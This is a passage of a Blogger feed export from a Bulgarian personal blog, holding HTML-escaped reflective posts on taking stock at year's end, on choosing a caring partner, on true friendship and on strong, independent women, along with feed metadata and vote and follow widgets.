напредък?\u003Cbr \/\u003E\nРавносметка се прави не само от хората. Предприятията, частните компании, организациите, административните институции, държавите поставят за всяка нова година конкретни задачи, изготвят годишни планове, предвиждат резултати, пресмятат бюджети. А те се правят въз основа на предходния период, след внимателен оглед на анализите и отчетите за него. Така и ние е добре, преди да предприемем каквото и да е през настоящата година, да се запитаме как е преминала старата.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Може да разгледаме нещата в няколко параграфа:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E1.Какво научих през изминалата година?\u003C\/h4\u003E\u003Cbr \/\u003E\nИ какво искам да науча още? Това е важно да се знае, за да може да надграждаме, тоест да продължим да се развиваме в тази посока.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E2.Какво успях да свърша от планираното за периода?\u003C\/h4\u003E\u003Cbr \/\u003E\nТова са точките, които ни носят удовлетворение, че са отметнати като точки. Трябва да отбележим факта на дори малките си постижения, за да се наградим за тях, и да отбележим до колко успешно е преминала годината – дали сме приключили поне 80% от предвидените задачи. Това е много важно, понеже ще видим до каква степен се придържаме към плана си и колко сме склонни да отлагаме ангажиментите си за по-нататък.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E3.Кои от задачите остават и трябва да начисля за настоящия период?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е те да бъдат разпределени още в първите месеци, за да можем да отметнем и тях като приключени и да започнем годината на чисто. В зависимост от числото на задачите можем да преценим дали трябва да бъдем по-дисциплинирани и по-малко да се отдаваме на удоволствия и забавления и да се концентрираме върху по-мащабни цели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E4.Къде сбърках?\u003C\/h4\u003E\u003Cbr \/\u003E\nМожем да се запитаме дали сме вървели по правилния път и дори да сме се отклонили да разберем, че трябва да се върнем на него. Можем да планираме по-целенасочено и стегнато. От друга страна, грешките могат да ни послужат като пътни знаци, които да ни оказват кое е забранено. Колкото по-малко ги повтаряме, толкова повече време ще успяваме да спестим. А времето е ценно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E5.Какво спечелих и какво загубих?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е да знаем баланса си за годината. Той може да не е свързан само с финансови активи и пасиви, но е възможно да сме спечелили или загубили нечие доверие, да имаме нов партньор или важни клиенти, които сме срещнали, спечелени конкурси, участие в конференции, нови познания, завършени курсови и списъкът може да продължава до безкрай. Повечето хора нямат тетрадка за приходите и разходите, но това е една полезна информация, която не отнема много време да се вписва и по-лесно могат да се забележат излишните харчове или „загуби“.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E6. И не на последно място – отделих ли достатъчно време на любимите си хора?\u003C\/h4\u003E\u003Cbr \/\u003E\nЧесто сме твърде заети и пренебрегваме най-близките – семейството, роднините, приятелите – с извинението, че те ще ни разберат най-добре. Но я си представете, че това е била последната ви година живот. Какво бихте направили, ако знаехте това? Непременно щяхте да сложите приоритет на хората, които обичате и ви обичат. А защо не го сторите още сега и през новата година да им отделите най-доброто си време и внимание?\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Въпросите, които могат да се зададат по време на равносметка, са многобройни и от всякакъв род. Това е индивидуален анализ и тук се дават само базови идеи, които да се доразвият. Но това упражнение е полезно. Ако седнете някъде на тихо и уединено място за няколко часа, можете да откриете много неща, които без този анализ, едва ли бихте открили. За да обикнете живота си и света около вас, на първо място трябва да познавате и обичате себе си и да знаете от къде сте дошли и на къде сте се запътили.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАвтор Катя Ихчиева\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:    \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4243030511081062399\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html","title":"Равносметка"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s72-c\/balans.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1548603126688545693"},"published":{"$t":"2024-10-20T16:00:00.002+03:00"},"updated":{"$t":"2024-10-20T16:00:48.694+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Има такива мъже"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Има такива мъже\" border=\"0\" data-original-height=\"526\" data-original-width=\"526\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/w640-h640\/muj1-min.jpg\" title=\"Има такива мъже\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Мъжът до жената е важен. Той може да ти даде криле, за да\nлетиш, а може и да ти ги отнеме. Може да подкрепи мечтите ти и заедно да ги\nсбъдвате една по една. Но може да ги заключи в кутия и никога повече да не ти\nги даде. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с човек, с\nкогото дните не се сливат в безкраен сив поток от време. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Открий мъж, който\nще те вземе с колата от работа и ще те заведе на спонтанна вечеря с гледка към\nграда. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; В събота сутрин ще\nотскочи до кварталната пекарна и ще сложи топли кроасани на масата, ще направи\nкафе и ще те изчака да се събудиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с мъж, който\nумее да казва първи \"извинявай\" и не се страхува да бъде романтичен,\nдеен и да си поставя цели, за които да гори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И преди да попиташ\n\"Къде има такива мъже?\", ще ти кажа \"Има ги все още\", стига\nда имаш очи да ги видиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И никога не се\nзадоволявай с по-малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Заслужаваш щастие\nкакто във книгите, които четеш.\u0026nbsp;\nЗаслужаваш да си глезена, да си носена на ръце, да си щастлива с човека\nдо теб. Дължиш си го.\u0026nbsp; Дължиш го на\nмалкото момиченце, което някога мечтаеше да срещне принц.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Яж, чети, обичай и\nпътувай!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1548603126688545693\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html","title":"Има такива мъже"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/s72-w640-h640-c\/muj1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2465534489069995002"},"published":{"$t":"2024-10-17T07:06:00.001+03:00"},"updated":{"$t":"2024-10-17T07:06:35.076+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Истинското приятелство"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Истинското приятелство\" border=\"0\" data-original-height=\"332\" data-original-width=\"570\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/w640-h372\/prijatelstvo1-min.jpg\" title=\"Истинското приятелство\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Едно разбрах с положителност през моя живот: че навсякъде\nможе и без мене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Понякига хората твърдят, че сте важни за тях, че ви обичат и\nче са благодарни, че са ви срещнали. Но колкото и бързо да разберете, че си\nдопадате, бъдете сигурни, че също толкова бързо те ще ви забравят. Понякога,\nние, хората се разминаваме. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Всъщност на даден етап винаги се разминаваме с всички,\nпонякога пак се доближаваме, понякога не, но абсолютно всеки може без вас. Не\nсе захласвайте толкова от красивите думи, казани в момент на еуфория. Еуфорията\nминава бързо и тогава си проличава кой държи истински на вас. И повярвайте ми,\nтези хора са наистина малко. Много малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Днес хората трудно допускат нови приятели до себе си.\nСтанали са затворени. Дават вид, че са те пуснали в сърцето си, но само на\nдуми. Така и не вдигат бариерите си за теб. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Не си ти проблема. Избий си го от ума. Просто си вложил\nповече сърце в тези взаимоотношения. Да, знам че ти е криво и най-вече тъжно,\nно това те учи да не очакваш толкова много на хора извън себе си, защото те не\nте ценят. Ако те ценяха, щеше да се чувстваш приет за постоянно, не само докато\nси удобен към дадения момент. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Тези кратки познанства те учат как да не влагаш много емоции\nвъв временни хора. В един момент просто стигаш до знанието, че който истински държи на теб, ще го усещаш, ще го виждаш,\nще те търси, без да е нужно да напомняш за себе си. Ще иска да си изясните\nотношенията, ако нещо не е наред. Ще умее да благодари, да се извинява\nчистосърдечно, когато нещо е сбъркал.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Това са истинските приятелства. Другите могат и без теб.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Истинските приятели те мислят често. Просто вдигат телефона\nи те питат как си. И истинските\nприятели могат без теб, но с теб им е по-хубаво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Когато някой пожелае да излезе от живота ти - пусни го! Не\nсе опитвай да го мразиш - не можеш, защото си го обичал! Не съжалявай никога за\nвсички хубави спомени с този човек - спомняй си за тях с усмивка, а не със\nсълзи на очи и се радвай, че ги имаш! Радвай се, че си срещнал този човек, че\nси го обичал и не съжалявай, че вече не е част от живота ти… Някъде има друг\nчовек, който ще ти подари още по-незабравими мигове от тези - те ти предстоят,\nа миналите - тях ги остави в миналото! Ако искаш да имаш хубаво бъдеще, пусни\nминалото да си отиде с усмивка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2465534489069995002\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html","title":"Истинското приятелство"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/s72-w640-h372-c\/prijatelstvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7854255875054424548"},"published":{"$t":"2024-10-15T06:47:00.002+03:00"},"updated":{"$t":"2024-10-15T06:47:46.465+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Най - опасните жени"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най - опасните жени\" border=\"0\" data-original-height=\"672\" data-original-width=\"920\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/w640-h468\/jeni-2-min.jpg\" title=\"Най - опасните жени\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EТакива са най - опасните жени,\nумните, проницателни жени, красиви отвътре и отвън. Жени с пожари в очите и в\nсърцето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EМинават през теб и те изгарят с\nпоглед. Не им трябват кибритени клечки, за да те запалят.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EБорбени, независими, смели. Не им\nличи мазола от високата обувка, не молят за милостиня, оправят се сами, блъскат\nсе в трудностите с гордо вдигната глава и няма и следа от болката им, която\nсамо те си знаят по колко им е дала и взела.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EОголват раните си само пред избрани\nхора, но плачат само, когато са сами.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени са джентълмени в живота,\nнапук на многото мъже, без нищо мъжко в тях. Ще те изслушат, ще ти подадат ръка\nдори да не си я искал, ще ти услужат със силата си, с добротата си, ще ти\nвдъхнат кураж.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени достойни в ума и в душата,\nдостойни за уважение, за обичане, за приятел, за силен опонент, достойни да се\nбориш за тях. Мъжки момичета и жени от горе до долу. Силни в битките си, в\nнадеждите си, в победите си. Не искат пари, а любов с големи букви, искат свят\nза двама. Не са материалистки, смятат с броя на спиращите дъха моменти, смятат\nс усмивките и сълзите си, смятат с пулса си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени, като стихии и спокойни морета,\nмогат да разголят душата ти и да извадят егото ти с памук, можеш да се изгубиш\nвъв водите им и да не искаш да се върнеш при себе си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива \u003Cspan lang=\"BG\"\u003Eжени \u003C\/span\u003Eне искат много, искат всичко или нищо.\nЦената им е висока, пътят до сърцето им е дълъг, но пък си заслужава, защото\nако го извървиш ще откриеш хоризонта на истинската любов.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени не са за всеки мъж, те\nса само за мъжете ценители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТова са жени като изкуство, жени\nкато поезия, жени, без които не си струва животът, защото красотата нямаше да\nима смисъл.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7854255875054424548\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html#comment-form","title":"0 